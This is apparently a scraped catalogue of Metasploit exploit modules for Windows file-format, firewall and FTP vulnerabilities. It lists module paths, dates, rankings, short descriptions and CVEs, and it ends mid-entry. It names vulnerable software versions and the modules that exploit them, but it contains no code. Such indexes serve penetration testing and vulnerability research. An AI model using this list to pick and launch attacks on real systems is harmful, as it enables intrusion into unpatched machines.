Refs: source, ref1
Orbital Viewer ORB File Parsing Buffer Overflow
exploit/windows/fileformat/orbital_viewer_orb2010-02-27greatThis module exploits a stack-based buffer overflow in David Manthey’s Orbital Viewer. When processing .ORB files, data is read from file into a fixed-size stack buffer using the fscanf function. …
Platforms: win
CVEs: CVE-2010-0688
Refs: source, ref1
Orbit Downloader URL Unicode Conversion Overflow
exploit/windows/fileformat/orbit_download_failed_bof2008-04-03normalThis module exploits a stack-based buffer overflow in Orbit Downloader. The vulnerability is due to Orbit converting a URL ascii string to unicode in an insecure way with MultiByteToWideChar. The …
Platforms: win
CVEs: CVE-2008-1602
Refs: source, ref1
VMWare OVF Tools Format String Vulnerability
exploit/windows/fileformat/ovf_format_string2012-11-08normalThis module exploits a format string vulnerability in VMWare OVF Tools 2.1 for Windows. The vulnerability occurs when printing error messages while parsing a a malformed OVF file. The module has been …
Platforms: win
CVEs: CVE-2012-3569
Refs: source, ref1
ProShow Gold v4.0.2549 (PSH File) Stack Buffer Overflow
exploit/windows/fileformat/proshow_cellimage_bof2009-08-20greatThis module exploits a stack-based buffer overflow in ProShow Gold v4.0.2549. An attacker must send the file to victim and the victim must open the file.
Platforms: win
CVEs: CVE-2009-3214
Refs: source
Photodex ProShow Producer 5.0.3256 load File Handling Buffer Overflow
exploit/windows/fileformat/proshow_load_bof2012-06-06normalThis module exploits a stack-based buffer overflow in Photodex ProShow Producer v5.0.3256 in the handling of the plugins load list file. An attacker must send the crafted «load» file to victim, who …
Platforms: win
Refs: source, ref1
Publish-It PUI Buffer Overflow (SEH)
exploit/windows/fileformat/publishit_pui2014-02-05normalThis module exploits a stack based buffer overflow in Publish-It when processing a specially crafted .PUI file. This vulnerability could be exploited by a remote attacker to execute arbitrary code on …
Platforms: win
CVEs: CVE-2014-0980
Refs: source
RealNetworks RealPlayer Version Attribute Buffer Overflow
exploit/windows/fileformat/realplayer_ver_attribute_bof2013-12-20normalThis module exploits a stack-based buffer overflow vulnerability in version 16.0.3.51 and 16.0.2.32 of RealNetworks RealPlayer, caused by improper bounds checking of the version and encoding …
Platforms: win
CVEs: CVE-2013-7260
Refs: source, ref1
Real Networks Netzip Classic 7.5.1 86 File Parsing Buffer Overflow Vulnerability
exploit/windows/fileformat/real_networks_netzip_bof2011-01-30goodThis module exploits a stack-based buffer overflow vulnerability in version 7.5.1 86 of Real Networks Netzip Classic. In order for the command to be executed, an attacker must convince someone to …
Platforms: win
Refs: source, ref1
SafeNet SoftRemote GROUPNAME Buffer Overflow
exploit/windows/fileformat/safenet_softremote_groupname2009-10-30goodThis module exploits a stack buffer overflow in SafeNet SoftRemote Security Policy Editor <= 10.8.5. When an attacker creates a specially formatted security policy with an overly long GROUPNAME …
Platforms: win
CVEs: CVE-2009-3861
Refs: source, ref1
SasCam Webcam Server v.2.6.5 Get() Method Buffer Overflow
exploit/windows/fileformat/sascam_get2008-12-29lowThe SasCam Webcam Server ActiveX control is vulnerable to a buffer overflow. By passing an overly long argument via the Get method, a remote attacker could overflow a buffer and execute arbitrary …
Platforms: win
CVEs: CVE-2008-6898
Refs: source
ScadaTEC ScadaPhone Stack Buffer Overflow
exploit/windows/fileformat/scadaphone_zip2011-09-12goodThis module exploits a stack-based buffer overflow vulnerability in version 5.3.11.1230 of scadaTEC’s ScadaPhone. In order for the command to be executed, an attacker must convince someone to load a …
Platforms: win
CVEs: CVE-2011-4535
Refs: source, ref1
Shadow Stream Recorder 3.0.1.7 Buffer Overflow
exploit/windows/fileformat/shadow_stream_recorder_bof2010-03-29normalThis module exploits a buffer overflow in Shadow Stream Recorder 3.0.1.7. Using the application to open a specially crafted asx file, a buffer overflow may occur to allow arbitrary code execution …
Platforms: win
CVEs: CVE-2009-1641
Refs: source
PDF Shaper Buffer Overflow
exploit/windows/fileformat/shaper_pdf_bof2015-10-03normalPDF Shaper is prone to a security vulnerability when processing PDF files. The vulnerability appears when we use Convert PDF to Image and use a specially crafted PDF file. This module has been tested …
Platforms: win
Refs: source
S.O.M.P.L 1.0 Player Buffer Overflow
exploit/windows/fileformat/somplplayer_m3u2010-01-22greatThis module exploits a buffer overflow in Simple Open Music Player v1.0. When the application is used to import a specially crafted m3u file, a buffer overflow occurs allowing arbitrary code …
Platforms: win
Refs: source
Subtitle Processor 7.7.1 .M3U SEH Unicode Buffer Overflow
exploit/windows/fileformat/subtitle_processor_m3u_bof2011-04-26normalThis module exploits a vulnerability found in Subtitle Processor 7. By supplying a long string of data as a .m3u file, Subtitle Processor first converts this input in Unicode, which expands the …
Platforms: win
Refs: source, ref1
Sync Breeze Enterprise 9.5.16 — Import Command Buffer Overflow
exploit/windows/fileformat/syncbreeze_xml2017-03-29normalThis module exploits a buffer overflow in Sync Breeze Enterprise 9.5.16 by using the import command option to import a specially crafted xml file.
Platforms: win
CVEs: CVE-2017-7310
Refs: source
TFM MMPlayer (m3u/ppl File) Buffer Overflow
exploit/windows/fileformat/tfm_mmplayer_m3u_ppl_bof2012-03-23goodThis module exploits a buffer overflow in MMPlayer 2.2 The vulnerability is triggered when opening a malformed M3U/PPL file that contains an overly long string, which results in overwriting a SEH …
Platforms: win
CVEs: CVE-2009-2566
Refs: source
Total Video Player 1.3.1 (Settings.ini) — SEH Buffer Overflow
exploit/windows/fileformat/total_video_player_ini_bof2013-11-24normalThis module exploits a buffer overflow in Total Video Player 1.3.1. The vulnerability occurs opening malformed Settings.ini file e.g. «C:Program FilesTotal Video Player». This module has been tested …
Platforms: win
Refs: source
TugZip 3.5 Zip File Parsing Buffer Overflow Vulnerability
exploit/windows/fileformat/tugzip2008-10-28goodThis module exploits a stack-based buffer overflow vulnerability in the latest version 3.5 of TugZip archiving utility. In order to trigger the vulnerability, an attacker must convince someone to …
Platforms: win
CVEs: CVE-2008-4779
Refs: source
UltraISO CCD File Parsing Buffer Overflow
exploit/windows/fileformat/ultraiso_ccd2009-04-03greatThis module exploits a stack-based buffer overflow in EZB Systems, Inc’s UltraISO. When processing .CCD files, data is read from file into a fixed-size stack buffer. Since no bounds checking is done, …
Platforms: win
CVEs: CVE-2009-1260
Refs: source
UltraISO CUE File Parsing Buffer Overflow
exploit/windows/fileformat/ultraiso_cue2007-05-24greatThis module exploits a stack-based buffer overflow in EZB Systems, Inc’s UltraISO. When processing .CUE files, data is read from file into a fixed-size stack buffer. Since no bounds checking is done, …
Platforms: win
CVEs: CVE-2007-2888
Refs: source
URSoft W32Dasm Disassembler Function Buffer Overflow
exploit/windows/fileformat/ursoft_w32dasm2005-01-24goodThis module exploits a buffer overflow in W32Dasm <= v8.93. By creating a malicious file and convincing a user to disassemble the file with a vulnerable version of W32Dasm, the Imports/Exports …
Platforms: win
CVEs: CVE-2005-0308
Refs: source, ref1
VariCAD 2010-2.05 EN (DWB File) Stack Buffer Overflow
exploit/windows/fileformat/varicad_dwb2010-03-17greatThis module exploits a stack-based buffer overflow in VariCAD 2010-2.05 EN. An attacker must send the file to victim and the victim must open the file.
Platforms: win
Refs: source
VideoCharge Studio Buffer Overflow (SEH)
exploit/windows/fileformat/videocharge_studio2013-10-27normalThis module exploits a stack based buffer overflow in VideoCharge Studio 2.12.3.685 when processing a specially crafted .VSC file. This vulnerability could be exploited by a remote attacker to …
Platforms: win
Refs: source
VeryTools Video Spirit Pro
exploit/windows/fileformat/videospirit_visprj2011-04-11goodThis module exploits a stack buffer overflow in Video Spirit <= 1.70. When opening a malicious project file (.visprj), a stack buffer overflow occurs, resulting in arbitrary code execution. This …
Platforms: win
CVEs: CVE-2011-0499, CVE-2011-0500
Refs: source, ref1
Microsoft Office Visio VISIODWG.DLL DXF File Handling Vulnerability
exploit/windows/fileformat/visio_dxf_bof2010-05-04goodThis module exploits a stack based overflow vulnerability in the handling of the DXF files by Microsoft Visio 2002. Revisions prior to the release of the MS bulletin MS10-028 are vulnerable. The …
Platforms: win
CVEs: CVE-2010-1681
Refs: source, ref1, ref2
VisiWave VWR File Parsing Vulnerability
exploit/windows/fileformat/visiwave_vwr_type2011-05-20greatThis module exploits a vulnerability found in VisiWave’s Site Survey Report application. When processing .VWR files, VisiWaveReport.exe attempts to match a valid pointer based on the ‘Type’ property …
Platforms: win
CVEs: CVE-2011-2386
Refs: source, ref1, ref2
VLC Media Player MKV Use After Free
exploit/windows/fileformat/vlc_mkv2018-05-24greatThis module exploits a use after free vulnerability in VideoLAN VLC =< 2.2.8. The vulnerability exists in the parsing of MKV files and affects both 32 bits and 64 bits. In order to exploit this, this …
Platforms: win
CVEs: CVE-2018-11529
Refs: source, ref1
VideoLAN VLC ModPlug ReadS3M Stack Buffer Overflow
exploit/windows/fileformat/vlc_modplug_s3m2011-04-07averageThis module exploits an input validation error in libmod_plugin as included with VideoLAN VLC 1.1.8. All versions prior to version 1.1.9 are affected. By creating a malicious S3M file, a remote …
Platforms: win
CVEs: CVE-2011-1574
Refs: source, ref1, ref2
VLC Media Player RealText Subtitle Overflow
exploit/windows/fileformat/vlc_realtext2008-11-05goodThis module exploits a stack buffer overflow vulnerability in VideoLAN VLC < 0.9.6. The vulnerability exists in the parsing of RealText subtitle files. In order to exploit this, this module will …
Platforms: win
CVEs: CVE-2008-5036
Refs: source, ref1, ref2
VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow
exploit/windows/fileformat/vlc_smb_uri2009-06-24greatThis module exploits a stack-based buffer overflow in the Win32AddConnection function of the VideoLAN VLC media player. Versions 0.9.9 through 1.0.1 are reportedly affected. This vulnerability is …
Platforms: win
CVEs: CVE-2009-2484
Refs: source, ref1
VideoLAN VLC MKV Memory Corruption
exploit/windows/fileformat/vlc_webm2011-01-31goodThis module exploits an input validation error in VideoLAN VLC < 1.1.7. By creating a malicious MKV or WebM file, a remote attacker could execute arbitrary code. NOTE: As of July 1st, 2010, VLC now …
Platforms: win
CVEs: CVE-2011-0531
Refs: source, ref1, ref2
VUPlayer CUE Buffer Overflow
exploit/windows/fileformat/vuplayer_cue2009-08-18goodThis module exploits a stack based overflow in VUPlayer <= 2.49. When the application is used to open a specially crafted cue file, a buffer is overwritten allowing for the execution of arbitrary …
Platforms: win
Refs: source
VUPlayer M3U Buffer Overflow
exploit/windows/fileformat/vuplayer_m3u2009-08-18goodThis module exploits a stack over flow in VUPlayer <= 2.49. When the application is used to open a specially crafted m3u file, an buffer is overwritten allowing for the execution of arbitrary code.
Platforms: win
CVEs: CVE-2006-6251
Refs: source
Watermark Master Buffer Overflow (SEH)
exploit/windows/fileformat/watermark_master2013-11-01normalThis module exploits a stack based buffer overflow in Watermark Master 2.2.23 when processing a specially crafted .WCF file. This vulnerability could be exploited by a remote attacker to execute …
Platforms: win
CVEs: CVE-2013-6935
Refs: source
Winamp MAKI Buffer Overflow
exploit/windows/fileformat/winamp_maki_bof2009-05-20normalThis module exploits a stack based buffer overflow in Winamp 5.55. The flaw exists in the gen_ff.dll and occurs while parsing a specially crafted MAKI file, where memmove is used in an insecure way …
Platforms: win
CVEs: CVE-2009-1831
Refs: source, ref1
RARLAB WinRAR ACE Format Input Validation Remote Code Execution
exploit/windows/fileformat/winrar_ace2019-02-05excellentIn WinRAR versions prior to and including 5.61, there is path traversal vulnerability when crafting the filename field of the ACE format (in UNACEV2.dll). When the filename field is manipulated with …
Platforms: win
CVEs: CVE-2018-20250
Refs: source, ref1, ref2, ref3
WinRAR Filename Spoofing
exploit/windows/fileformat/winrar_name_spoofing2009-09-28excellentThis module abuses a filename spoofing vulnerability in WinRAR. The vulnerability exists when opening ZIP files. The file names showed in WinRAR when opening a ZIP file come from the central …
Platforms: win
Refs: source, ref1, ref2
Wireshark wiretap/mpeg.c Stack Buffer Overflow
exploit/windows/fileformat/wireshark_mpeg_overflow2014-03-20goodThis module triggers a stack buffer overflow in Wireshark <= 1.8.12/1.10.5 by generating a malicious file.
Platforms: win
CVEs: CVE-2014-2299
Refs: source, ref1, ref2
Wireshark packet-dect.c Stack Buffer Overflow (local)
exploit/windows/fileformat/wireshark_packet_dect2011-04-18goodThis module exploits a stack buffer overflow in Wireshark <= 1.4.4 When opening a malicious .pcap file in Wireshark, a stack buffer occurs, resulting in arbitrary code execution. Note: To exploit the …
Platforms: win
CVEs: CVE-2011-1591
Refs: source, ref1, ref2
WM Downloader 3.1.2.2 Buffer Overflow
exploit/windows/fileformat/wm_downloader_m3u2010-07-28normalThis module exploits a buffer overflow in WM Downloader v3.1.2.2. When the application is used to import a specially crafted m3u file, a buffer overflow occurs allowing arbitrary code execution.
Platforms: win
Refs: source
Xenorate 2.50 (.xpl) Universal Local Buffer Overflow (SEH)
exploit/windows/fileformat/xenorate_xpl_bof2009-08-19greatThis module exploits a stack buffer overflow in Xenorate 2.50 by creating a specially crafted xpl file.
Platforms: win
Refs: source
Xion Audio Player 1.0.126 Unicode Stack Buffer Overflow
exploit/windows/fileformat/xion_m3u_sehbof2010-11-23greatThis module exploits a stack buffer overflow in Xion Audio Player prior to version 1.0.126. The vulnerability is triggered when opening a malformed M3U file that contains an overly long string. This …
Platforms: win
Refs: source
xRadio 0.95b Buffer Overflow
exploit/windows/fileformat/xradio_xrl_sehbof2011-02-08normalThis module exploits a buffer overflow in xRadio 0.95b. Using the application to import a specially crafted xrl file, a buffer overflow occurs allowing arbitrary code execution.
Platforms: win
CVEs: CVE-2008-2789
Refs: source
Zahir Enterprise Plus 6 Stack Buffer Overflow
exploit/windows/fileformat/zahir_enterprise_plus_csv2018-09-28normalThis module exploits a stack buffer overflow in Zahir Enterprise Plus version 6 build 10b and below. The vulnerability is triggered when opening a CSV file containing CR/LF and overly long string …
Platforms: win
CVEs: CVE-2018-17408
Refs: source
Zinf Audio Player 2.2.1 (PLS File) Stack Buffer Overflow
exploit/windows/fileformat/zinfaudioplayer221_pls2004-09-24goodThis module exploits a stack-based buffer overflow in the Zinf Audio Player 2.2.1. An attacker must send the file to victim and the victim must open the file. Alternatively it may be possible to …
Platforms: win
CVEs: CVE-2004-0964
Refs: source
ISS PAM.dll ICQ Parser Buffer Overflow
exploit/windows/firewall/blackice_pam_icq2004-03-18greatThis module exploits a stack buffer overflow in the ISS products that use the iss-pam1.dll ICQ parser (Blackice/RealSecure). Successful exploitation will result in arbitrary code execution as …
Platforms: win
CVEs: CVE-2004-0362
Refs: source, ref1
Kerio Firewall 2.1.4 Authentication Packet Overflow
exploit/windows/firewall/kerio_auth2003-04-28averageThis module exploits a stack buffer overflow in Kerio Personal Firewall administration authentication process. This module has only been tested against Kerio Personal Firewall 2 (2.1.4).
Platforms: win
CVEs: CVE-2003-0220
Refs: source
FileWrangler 5.30 Stack Buffer Overflow
exploit/windows/ftp/filewrangler_list_reply2010-10-12goodThis module exploits a buffer overflow in the FileWrangler client that is triggered when the client connects to a FTP server and lists the directory contents, containing an overly long directory name.
Platforms: win
Refs: source, ref1
LeapWare LeapFTP v2.7.3.600 PASV Reply Client Overflow
exploit/windows/ftp/leapftp_pasv_reply2003-06-09normalThis module exploits a buffer overflow in the LeapWare LeapFTP v2.7.3.600 client that is triggered through an excessively long PASV reply command. This module was ported from the original exploit by …
Platforms: win
CVEs: CVE-2003-0558
Refs: source
32bit FTP Client Stack Buffer Overflow
exploit/windows/ftp/32bitftp_list_reply2010-10-12goodThis module exploits a stack buffer overflow in 32bit ftp client, triggered when trying to download a file that has an overly long filename.
Platforms: win
Refs: source, ref1
3Com 3CDaemon 2.0 FTP Username Overflow
exploit/windows/ftp/3cdaemon_ftp_user2005-01-04averageThis module exploits a vulnerability in the 3Com 3CDaemon FTP service. This package is being distributed from the 3Com web site and is recommended in numerous support documents. This module uses the …
Platforms: win
CVEs: CVE-2005-0277
Refs: source
AASync v2.2.1.0 (Win32) Stack Buffer Overflow (LIST)
exploit/windows/ftp/aasync_list_reply2010-10-12goodThis module exploits a stack buffer overflow in AASync v2.2.1.0, triggered when processing the response on a LIST command. During the overflow, a structured exception handler record gets overwritten.
Platforms: win
Refs: source, ref1
Ability Server 2.34 STOR Command Stack Buffer Overflow
exploit/windows/ftp/ability_server_stor2004-10-22normalThis module exploits a stack-based buffer overflow in Ability Server 2.34. Ability Server fails to check input size when parsing ‘STOR’ and ‘APPE’ commands, which leads to a stack based buffer …
Platforms: win
CVEs: CVE-2004-1626
Refs: source
AbsoluteFTP 1.9.6 — 2.2.10 LIST Command Remote Buffer Overflow
exploit/windows/ftp/absolute_ftp_list_bof2011-11-09normalThis module exploits VanDyke Software AbsoluteFTP by overflowing a filename buffer related to the LIST command.
Platforms: win
CVEs: CVE-2011-5164
Refs: source
Ayukov NFTP FTP Client Buffer Overflow
exploit/windows/ftp/ayukov_nftp2017-10-21normalThis module exploits a stack-based buffer overflow vulnerability against Ayukov NFTPD FTP Client 2.0 and earlier. By responding with a long string of data for the SYST request, it is possible to …
Platforms: win
CVEs: CVE-2017-15222
Refs: source
BisonWare BisonFTP Server Buffer Overflow
exploit/windows/ftp/bison_ftp_bof2011-08-07normalBisonWare BisonFTP Server 3.5 is prone to an overflow condition. This module exploits a buffer overflow vulnerability in the said application.
Platforms: win
CVEs: CVE-1999-1510
Refs: source, ref1
Cesar FTP 0.99g MKD Command Buffer Overflow
exploit/windows/ftp/cesarftp_mkd2006-06-12averageThis module exploits a stack buffer overflow in the MKD verb in CesarFTP 0.99g. You must have valid credentials to trigger this vulnerability. Also, you only get one chance, so choose your target …
Platforms: win
CVEs: CVE-2006-2961
Refs: source, ref1
ComSndFTP v1.3.7 Beta USER Format String (Write4) Vulnerability
exploit/windows/ftp/comsnd_ftpd_fmtstr2012-06-08goodThis module exploits the ComSndFTP FTP Server version 1.3.7 beta by sending a specially crafted format string specifier as a username. The crafted username is sent to the server to overwrite the …
Platforms: win
Refs: source
BolinTech Dream FTP Server 1.02 Format String
exploit/windows/ftp/dreamftp_format2004-03-03goodThis module exploits a format string overflow in the BolinTech Dream FTP Server version 1.02. Based on the exploit by SkyLined.
Platforms: win
CVEs: CVE-2004-2074
Refs: source
Easy File Sharing FTP Server 2.0 PASS Overflow
exploit/windows/ftp/easyfilesharing_pass2006-07-31averageThis module exploits a stack buffer overflow in the Easy File Sharing 2.0 service. By sending an overly long password, an attacker can execute arbitrary code.
Platforms: win
CVEs: CVE-2006-3952
Refs: source
EasyFTP Server CWD Command Stack Buffer Overflow
exploit/windows/ftp/easyftp_cwd_fixret2010-02-16greatThis module exploits a stack-based buffer overflow in EasyFTP Server 1.7.0.11 and earlier. EasyFTP fails to check input size when parsing ‘CWD’ commands, which leads to a stack based buffer overflow. …
Platforms: win
Refs: source, ref1, ref2, ref3
EasyFTP Server LIST Command Stack Buffer Overflow
exploit/windows/ftp/easyftp_list_fixret2010-07-05greatThis module exploits a stack-based buffer overflow in EasyFTP Server 1.7.0.11. credit goes to Karn Ganeshan. NOTE: Although, this is likely to exploit the same vulnerability as the …
Platforms: win
Refs: source
EasyFTP Server MKD Command Stack Buffer Overflow
exploit/windows/ftp/easyftp_mkd_fixret2010-04-04greatThis module exploits a stack-based buffer overflow in EasyFTP Server 1.7.0.11 and earlier. EasyFTP fails to check input size when parsing ‘MKD’ commands, which leads to a stack based buffer overflow. …
Platforms: win
Refs: source
FileCopa FTP Server Pre 18 Jul Version
exploit/windows/ftp/filecopa_list_overflow2006-07-19averageThis module exploits the buffer overflow found in the LIST command in fileCOPA FTP server pre 18 Jul 2006 version discovered by www.appsec.ch.
Platforms: win
CVEs: CVE-2006-3726
Refs: source
Free Float FTP Server USER Command Buffer Overflow
exploit/windows/ftp/freefloatftp_user2012-06-12normalFreefloat FTP Server is prone to an overflow condition. It fails to properly sanitize user-supplied input resulting in a stack-based buffer overflow. With a specially crafted ‘USER’ command, a remote …
Platforms: win
Refs: source
FreeFloat FTP Server Arbitrary File Upload
exploit/windows/ftp/freefloatftp_wbem2012-12-07excellentThis module abuses multiple issues in FreeFloat: 1. No credential is actually needed to login, 2. User’s default path is in C:, and this cannot be changed, 3. User can write to anywhere on the …
Platforms: win
Refs: source
freeFTPd PASS Command Buffer Overflow
exploit/windows/ftp/freeftpd_pass2013-08-20normalfreeFTPd 1.0.10 and below contains an overflow condition that is triggered as user-supplied input is not properly validated when handling a specially crafted PASS command. This may allow a remote …
Platforms: win
Refs: source
freeFTPd 1.0 Username Overflow
exploit/windows/ftp/freeftpd_user2005-11-16averageThis module exploits a stack buffer overflow in the freeFTPd multi-protocol file transfer service. This flaw can only be exploited when logging has been enabled (non-default).
Platforms: win
CVEs: CVE-2005-3683
Refs: source
FTPGetter Standard v3.55.0.05 Stack Buffer Overflow (PWD)
exploit/windows/ftp/ftpgetter_pwd_reply2010-10-12goodThis module exploits a buffer overflow in FTPGetter Standard v3.55.0.05 ftp client. When processing the response on a PWD command, a stack based buffer overflow occurs. This leads to arbitrary code …
Platforms: win
Refs: source, ref1
FTPPad 1.2.0 Stack Buffer Overflow
exploit/windows/ftp/ftppad_list_reply2010-10-12goodThis module exploits a stack buffer overflow FTPPad 1.2.0 ftp client. The overflow is triggered when the client connects to a FTP server which sends an overly long directory and filename in response …
Platforms: win
Refs: source, ref1
FTPShell 5.1 Stack Buffer Overflow
exploit/windows/ftp/ftpshell51_pwd_reply2010-10-12goodThis module exploits a stack buffer overflow in FTPShell 5.1. The overflow gets triggered when the ftp client tries to process an overly long response to a PWD command. This will overwrite the saved …
Platforms: win
Refs: source, ref1
FTPShell client 6.70 (Enterprise edition) Stack Buffer Overflow
exploit/windows/ftp/ftpshell_cli_bof2017-03-04normalThis module exploits a buffer overflow in the FTPShell client 6.70 (Enterprise edition) allowing remote code execution.
Platforms: win
CVEs: CVE-2018-7573
Refs: source
FTP Synchronizer Professional 4.0.73.274 Stack Buffer Overflow
exploit/windows/ftp/ftpsynch_list_reply2010-10-12goodThis module exploits a stack buffer overflow vulnerability in FTP Synchronizer Pro version 4.0.73.274 The overflow gets triggered by sending an overly long filename to the client in response to a …
Platforms: win
Refs: source, ref1
Gekko Manager FTP Client Stack Buffer Overflow
exploit/windows/ftp/gekkomgr_list_reply2010-10-12goodThis module exploits a buffer overflow in Gekko Manager ftp client, triggered when processing the response received after sending a LIST request. If this response contains a long filename, a buffer …
Platforms: win
Refs: source, ref1
GlobalSCAPE Secure FTP Server Input Overflow
exploit/windows/ftp/globalscapeftp_input2005-05-01greatThis module exploits a buffer overflow in the GlobalSCAPE Secure FTP Server. All versions prior to 3.0.3 are affected by this flaw. A valid user account ( or anonymous access) is required for this …
Platforms: win
CVEs: CVE-2005-1415
Refs: source, ref1
GoldenFTP PASS Stack Buffer Overflow
exploit/windows/ftp/goldenftp_pass_bof2011-01-23averageThis module exploits a vulnerability in the Golden FTP service, using the PASS command to cause a buffer overflow. Please note that in order trigger the vulnerable code, the victim machine must have …
Platforms: win
CVEs: CVE-2006-6576
Refs: source
HTTPDX tolog() Function Format String Vulnerability
exploit/windows/ftp/httpdx_tolog_format2009-11-17greatThis module exploits a format string vulnerability in HTTPDX FTP server. By sending a specially crafted FTP command containing format specifiers, an attacker can corrupt memory and execute arbitrary …
Platforms: win
CVEs: CVE-2009-4769
Refs: source
Konica Minolta FTP Utility 1.00 Post Auth CWD Command SEH Overflow
exploit/windows/ftp/kmftp_utility_cwd2015-08-23normalThis module exploits an SEH overflow in Konica Minolta FTP Server 1.00. Konica Minolta FTP fails to check input size when parsing ‘CWD’ commands, which leads to an SEH overflow. Konica FTP allows …
Platforms: win
CVEs: CVE-2015-7768
Refs: source
LabF nfsAxe 3.7 FTP Client Stack Buffer Overflow
exploit/windows/ftp/labf_nfsaxe2017-05-15normalThis module exploits a buffer overflow in the LabF nfsAxe 3.7 FTP Client allowing remote code execution.
Platforms: win
CVEs: CVE-2017-18047
Refs: source
LeapFTP 3.0.1 Stack Buffer Overflow
exploit/windows/ftp/leapftp_list_reply2010-10-12goodThis module exploits a buffer overflow in the LeapFTP 3.0.1 client. This issue is triggered when a file with a long name is downloaded/opened.
Platforms: win
Refs: source, ref1
MS09-053 Microsoft IIS FTP Server NLST Response Overflow
exploit/windows/ftp/ms09_053_ftpd_nlst2009-08-31greatThis module exploits a stack buffer overflow flaw in the Microsoft IIS FTP service. The flaw is triggered when a special NLST argument is passed while the session has changed into a long directory …
Platforms: win
CVEs: CVE-2009-3023
Refs: source
NetTerm NetFTPD USER Buffer Overflow
exploit/windows/ftp/netterm_netftpd_user2005-04-26greatThis module exploits a vulnerability in the NetTerm NetFTPD application. This package is part of the NetTerm package. This module uses the USER command to trigger the overflow.
Platforms: win
CVEs: CVE-2005-1323
Refs: source, ref1
Odin Secure FTP 4.1 Stack Buffer Overflow (LIST)
exploit/windows/ftp/odin_list_reply2010-10-12goodThis module exploits a stack buffer overflow in Odin Secure FTP 4.1, triggered when processing the response on a LIST command. During the overflow, a structured exception handler record gets …
Platforms: win
Refs: source, ref1
Open-FTPD 1.2 Arbitrary File Upload
exploit/windows/ftp/open_ftpd_wbem2012-06-18excellentThis module exploits multiple vulnerabilities found in Open&Compact FTP server. The software contains an authentication bypass vulnerability and a arbitrary file upload vulnerability that allows a …
Platforms: win
CVEs: CVE-2010-2620
Refs: source
Oracle 9i XDB FTP PASS Overflow (win32)
exploit/windows/ftp/oracle9i_xdb_ftp_pass2003-08-18greatBy passing an overly long string to the PASS command, a stack based buffer overflow occurs. David Litchfield, has illustrated multiple vulnerabilities in the Oracle 9i XML Database (XDB), during a …
Platforms: win
CVEs: CVE-2003-0727
Refs: source, ref1
Oracle 9i XDB FTP UNLOCK Overflow (win32)
exploit/windows/ftp/oracle9i_xdb_ftp_unlock2003-08-18greatBy passing an overly long token to the UNLOCK command, a stack based buffer overflow occurs. David Litchfield, has illustrated multiple vulnerabilities in the Oracle 9i XML Database (XDB), during a …
Platforms: win
CVEs: CVE-2003-0727
Refs: source, ref1
PCMAN FTP Server Buffer Overflow — PUT Command
exploit/windows/ftp/pcman_put2015-08-07normalThis module exploits a buffer overflow vulnerability found in the PUT command of the PCMAN FTP v2.0.7 Server. This requires authentication but by default anonymous credentials are enabled.
Platforms: win
CVEs: CVE-2013-4730
Refs: source
PCMAN FTP Server Post-Authentication STOR Command Stack Buffer Overflow
exploit/windows/ftp/pcman_stor2013-06-27normalThis module exploits a buffer overflow vulnerability found in the STOR command of the PCMAN FTP v2.07 Server when the «/./» parameters are also sent to the server. Please note authentication is …
Platforms: win
CVEs: CVE-2013-4730
Refs: source
ProFTP 2.9 Banner Remote Buffer Overflow
exploit/windows/ftp/proftp_banner2009-08-25normalThis module exploits a buffer overflow in the ProFTP 2.9 client that is triggered through an excessively long welcome message.
Platforms: win
CVEs: CVE-2009-3976
Refs: source, ref1
QuickShare File Server 1.2.1 Directory Traversal Vulnerability
exploit/windows/ftp/quickshare_traversal_write2011-02-03excellentThis module exploits a vulnerability found in QuickShare File Server’s FTP service. By supplying «./» in the file path, it is possible to trigger a directory traversal flaw, allowing the attacker to …
Platforms: win
Refs: source, ref1, ref2
Ricoh DC DL-10 SR10 FTP USER Command Buffer Overflow
exploit/windows/ftp/ricoh_dl_bof2012-03-01normalThis module exploits a vulnerability found in Ricoh DC’s DL-10 SR10 FTP service. By supplying a long string of data to the USER command, it is possible to trigger a stack-based buffer overflow, which …
Platforms: win
CVEs: CVE-2012-5002
Refs: source, ref1, ref2
Sami FTP Server LIST Command Buffer Overflow
exploit/windows/ftp/sami_ftpd_list2013-02-27lowThis module exploits a stack based buffer overflow on Sami FTP Server 2.0.1. The vulnerability exists in the processing of LIST commands. In order to trigger the vulnerability, the «Log» tab must be …
Platforms: win
Refs: source
KarjaSoft Sami FTP Server v2.0.2 USER Overflow
exploit/windows/ftp/sami_ftpd_user2006-01-24normalThis module exploits an unauthenticated stack buffer overflow in KarjaSoft Sami FTP Server version 2.0.2 by sending an overly long USER string during login. The payload is triggered when the …
Platforms: win
CVEs: CVE-2006-0441, CVE-2006-2212
Refs: source
Sasser Worm avserve FTP PORT Buffer Overflow
exploit/windows/ftp/sasser_ftpd_port2004-05-10averageThis module exploits the FTP server component of the Sasser worm. By sending an overly long PORT command the stack can be overwritten.
Platforms: win
Refs: source
ScriptFTP LIST Remote Buffer Overflow
exploit/windows/ftp/scriptftp_list2011-10-12goodAmmSoft’s ScriptFTP client is susceptible to a remote buffer overflow vulnerability that is triggered when processing a sufficiently long filename during a FTP LIST command resulting in overwriting …
Platforms: win
CVEs: CVE-2011-3976
Refs: source
Seagull FTP v3.3 Build 409 Stack Buffer Overflow
exploit/windows/ftp/seagull_list_reply2010-10-12goodThis module exploits a buffer overflow in the Seagull FTP client that gets triggered when the ftp client processes a response to a LIST command. If the response contains an overly long file/folder …
Platforms: win
Refs: source, ref1
Serv-U FTP Server Buffer Overflow
exploit/windows/ftp/servu_chmod2004-12-31normalThis module exploits a stack buffer overflow in the site chmod command in versions of Serv-U FTP Server prior to 4.2. You must have valid credentials to trigger this vulnerability. Exploitation also …
Platforms: win
CVEs: CVE-2004-2111
Refs: source
Serv-U FTPD MDTM Overflow
exploit/windows/ftp/servu_mdtm2004-02-26goodThis is an exploit for the Serv-U’s MDTM command timezone overflow. It has been heavily tested against versions 4.0.0.4/4.1.0.0/4.1.0.3/5.0.0.0 with success against nt4/2k/xp/2k3. I have also had …
Platforms: win
CVEs: CVE-2004-0330
Refs: source, ref1
SlimFTPd LIST Concatenation Overflow
exploit/windows/ftp/slimftpd_list_concat2005-07-21greatThis module exploits a stack buffer overflow in the SlimFTPd server. The flaw is triggered when a LIST command is received with an overly-long argument. This vulnerability affects all versions of …
Platforms: win
CVEs: CVE-2005-2373
Refs: source
Trellian FTP Client 3.01 PASV Remote Buffer Overflow
exploit/windows/ftp/trellian_client_pasv2010-04-11normalThis module exploits a buffer overflow in the Trellian 3.01 FTP client that is triggered through an excessively long PASV message.
Platforms: win
CVEs: CVE-2010-1465
Refs: source
Turbo FTP Server 1.30.823 PORT Overflow
